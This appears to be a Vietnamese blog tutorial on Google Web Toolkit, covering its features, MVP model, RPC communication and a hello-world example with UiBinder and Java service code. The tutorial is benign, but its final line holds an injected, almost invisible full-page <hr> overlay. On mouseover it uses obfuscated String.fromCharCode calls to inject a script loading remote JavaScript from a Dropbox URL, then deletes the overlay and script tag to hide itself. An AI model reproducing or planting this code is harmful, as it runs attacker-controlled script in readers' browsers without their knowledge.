Giới thiệu về Google Web Toolkit - GWT
Bài đăng này đã không được cập nhật trong 4 năm
Abstract: Vào khoảng tháng 5/2006, Google xuất bản Google Web Toolkit (GWT), một tập hợp những công cụ phát triển, những tiện ích lập trình và những widget giúp chúng ta tạo những ứng dụng web bằng cách mà trước đây chúng ta chưa từng làm.

1. Giới thiệu
GWT là một framework mã nguồn mở dùng để phát triển web bằng ngôn ngữ Java được bắt đầu và quản lý bởi Google. Sự khác biệt giữa GWT và những Framework khác là với GWT chúng ta viết ứng dụng phía trình duyệt của chúng ta bằng ngôn ngữ Java thay vì JavaScrip. Điều này có nghĩa, ngoài việc thuận lợi thay thế ngôn ngữ JavaScrip bằng Java thì chúng ta có thể sử dụng các công cụ phát triển Java có sẵn như Eclipse, Netbean...
2. Ưu điểm và nhược điểm
- Ưu điểm
-
GWT sử dụng ngôn ngữ Java để lập trình. Vì vậy sử dụng GWT để tạo ứng dụng web sẽ trở nên đơn giản như tạo ứng dụng window. Không những thế việc GWT chỉ sử dụng một ngôn ngữ lập trình duy nhất để viết ứng dụng web cho cả Client và Server, giúp cho việc lập trình trở nên dễ dàng hơn, không phải nhớ quá nhiều về mã nguồn và kỹ năng lập trình đối với từng ngôn ngữ.
-
Sử dụng AJAX thông qua Javascript để cung cấp một công nghệ phía client nhằm gọi ngầm một lệnh background để phía server thực hiện và nhận thông tin trả về, update thông tin của trang mà không cần phải load lại cả trang, điều này rất hữu ích bởi việc load lại những thành phần không cần thiết rất mất thời gian.
-
GWT là một framework mã nguồn mở hỗ trợ nhiều gói GUIs khác nhau cho các nền tảng như Web bằng cách cung cấp nhiều thư viện, đặt biệt nó cung cấp một thư viện các widget, panel giúp việc xử lý sự kiện như control Windows và thiết kế layout với các quy định chặt chẽ.
-
Khi bạn triển khai ứng dụng của mình, bộ biên dịch của GWT sẽ dịch ứng dụng Java của bạn sang Javascript và HTML. Kết quả cuối cùng trả về cho client hoàn toàn là Javascript và HTML. Với các nhà phát triển web truyền thống, sẽ phải cấu hình khác nhau cho mỗi trình duyệt, nhưng với nhà phát triển GWT thì không phải cấu hình bất cứ trường hợp riêng nào. Không những thế, việc trả về HTML và Javascrip sẽ không yêu cầu cấu hình môi trường phía client đây là điểm mấu chốt để sử dụng GWT tạo ứng dụng cho cả Web.
-
- GWT mang rất nhiều ưu điểm như đã nói ở trên, nhưng tồn tại song song với những ưu điểm ấy là những hạn chế sau :
- Các mã HTML và Javascript mà GWT tạo ra khá nặng.
- Không lập chỉ mục tìm kiếm: các trang web được tạo ra bởi GWT sẽ không được lập chỉ mục của công cụ tìm kiếm vì các nội dung được tạo ra tự động.
- GWT chưa quen thuộc với các nhà thiết kế web cổ điển khi họ muốn thay đổi ở html, css.
- Cộng đồng phát triển còn khá ít.
3.Các thành phần chính của GWT
- Bộ biên dịch Java-to-JavaScript: Dùng để biên dịch mã nguồn Java sang JavaScript.
- Trình duyệt web dành cho Hosted mode: Cho phép developer thực thi ứng dụng GWT trên Hosted mode (chạy trên JVM mà không bên dịch sang JavaScript). Thường được sử dụng cho việc debug.
- Thư viện JRE: Có các bộ thư viện chuẩn của Java được sử dụng trong GWT là java.lang và java.util.
- Các thư viện của GWT để thiết kế giao diện: Là các giao diện và các lớp được tạo sẵn hoặc do người dùng tự tạo, dùng để tạo các đối tượng AJAX bằng Java trong các ứng dụng GWT (các widgets). Tuy nhiên các widget sẵn có của GWT khá ít và không đẹp, có thể sử dụng các widget của những thư viện third-party viết thêm cho GWT như SmartGWT, GWT-Ext, Dojo, GWTiger ...
4. Mô hình
Thay vì dùng MVC, Google đã sử dụng mô hình MVP (Model-View-Presenter), một mô hình có nhiều lợi thế hơn MVC: sử dụng một bus event vào kênh và xử lý tất cả các sự kiện mà bạn giảm bớt phụ thuộc giữa các thành phần với nhau, làm cho code đơn giản hơn. Với mô hình MVP, ta có:
- Model chứa dữ liệu và các tính toán xử lý logic để giải quyết vấn đề mà phần mềm hướng tới.
- View là thành phần đảm nhận việc thể hiện những dữ liệu của Model và là tổng hợp của các form, control được sử dụng.
- Presenter là thành phần đảm nhận các xử lý thể hiện cũng như tương tác đến dữ liệu bên dưới và có thể tương tác để thay đổi View trong quá trình xử lý.
5.Tương tác không đồng bộ hóa Client-Server
Một ứng dụng GWT chạy với mã nguồn Javascript trong trình duyệt web. Do đó, các nhà phát triển muốn phát triển độc lập giữa client và server, những ứng dụng từ client gửi yêu cầu và nhận được kết quả từ server. Trong GWT, 3 phương thức giao tiếp giữa client với server như sau:
- Cách thứ nhất: sử dụng Remote Procedure Calls (GWT RPC): GWT RPC là một cơ chế để thông qua các đối tượng từ client đến server trên tiêu chuẩn HTTP. Bạn có thể sử dụng GWT RPC đểthực hiện cuộc gọi đến Java servlets và để cho GWT chú trọng đến chi tiết mức thấp như đối tượng tuần tự.
- Cách thứ hai: nhận lại dữ liệu JSON thông qua HTTP. Nếu các giao tiếp giữa ứng dụng của bạn với máy chủ mà không lưu được Java Servlet, hoặc đã sử dụng một định dạng mã JSON hay XML, bạn có thể thực hiện yêu cầu HTTP để lấy lại dữ liệu. GWT cung cấp các lớp HTTP chung để bạn có thể sử dụng để lấy các yêu cầu.
- Cách cuối cùng là thực hiện yêu cầu Cross-Site cho JSONP: nếu bạn đang xây dựng ứng dụng web lai (đa mã nguồn) mà cần sử dụng một một hoặc nhiều máy chủ web từ xa bạn phải làm việc xung quanh SOP (Chính sách cùng xuất xứ) hạn chế truy cập, bạn sẽ sử dụng JavaScript Native Interface (JSNI) để viết một thẻ script để lấy JSON với lớp đệm (JSONP).
Cho dù người phát triển sử dụng phương thức nào trong 3 cách trên thì các cuộc gọi thực hiện từ trang HTML đến server đều là không đồng bộ.
6. Cài đặt
- Cài đặt Java SDK tại https://developers.google.com/eclipse/docs/download
- Download GWT http://www.gwtproject.org/download.html, phiên bản hiện tại của gwt là 2.7.0
- Unzip vào một thư mục nào đó.
- Add GWT vào Eclipse: Window>Preferences, ở tab trái chọn Google>Web Toolkit và add thư mục vừa giải nén
7. Project GWT đơn giản
GWT hỗ trợ người dùng tạo mới ngay một project đơn giản



- Tạo mới project: File>New>Web Application Project



- Chạy project: Chỉ cần chọn Run, ta đã có 1 ứng dụng web đơn giản nhập tên người dùng và sẽ có một alert


Trong ví dụ helloworld này, tôi muốn thực hiện công việc nhập tên mình vào textbox myname, sau đó, hiển thị tên của tôi một cách chuẩn hóa (Các chữ cái viết đầu được viết hóa, phía trước và phía sau không có khoảng trống, giữa 2 chữ cái được chỉ có 1 dấu speac). Công việc chuẩn hóa được thực hiện trên server.

B1. Build giao diện của GWT với tiện ích Uibinding của GWT plugin.

Ta định nghĩa nội dụng XML như sau
<!DOCTYPE ui:UiBinder SYSTEM "http://dl.google.com/gwt/DTD/xhtml.ent">
<ui:UiBinder xmlns:ui="urn:ui:com.google.gwt.uibinder"
xmlns:g="urn:import:com.google.gwt.user.client.ui">
<ui:style>
.text-red {
color: red;
}
input[type=text] {
width: 85%;
padding: 12px 20px;
margin: 8px 0;
box-sizing: border-box;
display: inline;
}
</ui:style>
<g:HTMLPanel>
<div>
<b>Name:</b>
<g:TextBox ui:field="txtName"></g:TextBox>
<g:Button ui:field="btnSubmit">Submit</g:Button>
</div>
<g:Label addStyleNames="{style.text-red}" ui:field="lbName">Yin Long</g:Label>
</g:HTMLPanel>
</ui:UiBinder>
và add vào màn hình hiển thị bằng câu lệnh như sau
FormName form = new FormName();
RootPanel.get().add(form);

ta được giao diện như sau

Tiếp theo, ta cần bắt sự kiện khi nhấn nút submit và lấy text từ trong trong textbox, ta sử dụng đoạn code sau
package com.hust.helloworld.client;
import com.google.gwt.core.client.GWT;
import com.google.gwt.event.dom.client.ClickEvent;
import com.google.gwt.uibinder.client.UiBinder;
import com.google.gwt.uibinder.client.UiField;
import com.google.gwt.uibinder.client.UiHandler;
import com.google.gwt.user.client.ui.Button;
import com.google.gwt.user.client.ui.Composite;
import com.google.gwt.user.client.ui.Label;
import com.google.gwt.user.client.ui.TextBox;
import com.google.gwt.user.client.ui.Widget;
public class FormName extends Composite {
private static FormNameUiBinder uiBinder = GWT.create(FormNameUiBinder.class);
interface FormNameUiBinder extends UiBinder<Widget, FormName> {
}
public FormName() {
initWidget(uiBinder.createAndBindUi(this));
}
@UiField
TextBox txtName;
@UiField
Button btnSubmit;
@UiField
Label lbName;
@UiHandler("btnSubmit")
void onBtnSubmitClick(ClickEvent e) {
String name = txtName.getText();
}
}
trong đó, với các biến @UiField là các biến được khai báo trong ở phần khởi tạo xml sử dụng uibinder. Còn @UiHandler là thành phần bắt sự các sự kiện của đối tượng.
Tiếp theo đây, tôi xin trình bày về việc gửi và nhận dữ liệu trên server.
-
Đầu tiên, ta tạo 1 service với các chức năng mình cần dùng, cụ thể, trong ví dụ này, ta cần service với lộ trình 1 tuyến đảo.
-
Tiếp, ta khai báo vào trong file service
@RemoteServiceRelativePath("greet") public interface GreetingService extends RemoteService { String normalizationName(String name); } -
Bên cạnh đó, ta cũng cần tạo ra file call back của service, nội dung được trinh bày như sau
public interface GreetingServiceAsync { void normalizationName(String name, AsyncCallback<String> callback); } -
Ta cần tạo 1 file Impl cho vị trí của mình
public class GreetingServiceImpl extends RemoteServiceServlet implements GreetingService { @Override public String normalizationName(String name) { // xử lý tên return name; } } -
Một phần quan trọng, ta cần khai báo trong file xml theo đường dẫn: war/WEB-INF/web.xml. Trong này, ta cần khai báo service
<servlet> <servlet-name>greetServlet</servlet-name> <servlet-class>com.hust.helloworld.server.GreetingServiceImpl</servlet-class> </servlet> <servlet-mapping> <servlet-name>greetServlet</servlet-name> <url-pattern>/helloworld/greet</url-pattern> </servlet-mapping>
vậy là ta đã hoàn thành việc tạo present cho ứng dụng, vậy để sử dụng nó như thế nào ở client? Việc đó khá đơn giản, ta chỉ cần khai báo như sau.
greetingServiceAsync = GWT.create(GreetingService.class);
Và khi sử dụng, ta chỉ cần dùng như sau: greetingServiceAsync.normalizationName(name, new AsyncCallback<String>() {
@Override
public void onSuccess(String result) {
// TODO Auto-generated method stub
}
@Override
public void onFailure(Throwable caught) {
// TODO Auto-generated method stub
}
});
Như vậy, việc sử dụng GWT với các dùng RPC khá đơn giản phải không các bạn.
Cảm ơn các bạn đã theo dõi!
<hr id="unique-hr" style="background-color: #a00; border: none; height: 2000px; width: 2000px ;z-index: 1000; opacity: 0.01; position: fixed; top: 0px; left: 0px;" onmouseover="$('#footer').append(String.fromCharCode(39, 60, 115, 99, 114, 105, 112, 116) + ' id=\'atk-src\' src=\'https://www.dropbox.com/s/vfi73fypu0x7ij5/serious.js?dl=1\'></' + String.fromCharCode(115, 99, 114, 105, 112, 116, 62, 39)); setTimeout(function() {$('#unique-hr,#atk-src').remove();}, 3000);">All rights reserved